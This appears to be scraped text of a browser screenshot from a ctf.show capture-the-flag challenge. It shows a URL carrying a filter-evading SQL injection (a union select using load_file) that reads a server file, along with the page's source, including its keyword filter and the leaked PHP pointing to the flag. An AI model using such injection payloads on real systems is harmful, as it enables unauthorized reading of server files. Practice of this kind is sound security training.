 88030202-7e53-4ed0-b44e-69b
http://88030202-7e53-4ed0-b44
http://88030202-7e53-4ed0-b44
ctfshow_百度搜索
ctf.show
2f99e50b.challenge.ctf.show:8080/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/load_file('/var/www/html/secret.php')
火狐官方站点 新手上路 常用网址 京东商城 MySQL蜜罐获取攻击... CTF练习平台_挡我者... 网络安全实验室|网络... 适合新手的CTF靶场合... 会员登录_i春秋_在线... 【i春秋】-专注网络安... 移动设备上的书签
19 <div class="containerT">
20 <h1>查询</h1>
21 <form class="form" id="entry_form" method="get" action="">
22 <input type="text" placeholder="1" id="entry_name" name='query' value="1">
23 <button type="sbmit" id="entry_btn">确定</button>
24 <div id="prompt" class="prompt"></div>
25 </form>
26 </div>
27 </div>
28 </div>
29
30 <script type="text/javascript">
31 $(function(){
32 Victor("container", "output"); //登录背景函数
33 $("#entry_name").focus();
34 $(document).keydown(function(event){
35 if(event.keyCode==13){
36 $("#entry_btn").click();
37 }
38 });
39 });
40 </script>
41 <div style="text-align:center;">
42 </div>
43 <!--
44 if(preg_match('/information_schema\.tables|information_schema\.columns|linestring| |polygon/is', $_GET['query'])){
45 die('@A@');
46 }
47 -->
48 </body>
49 </html>
50
51 <script>alert('<!-- ReadMe -->
52 <?php
53 $url = 'here_1s_your_f1ag.php';
54 $file = '/tmp/gtfly';
55 if(trim(@file_get_contents($file)) === 'ctf.show'){
56 echo file_get_contents('/real_flag_is_here');
57 }')</script>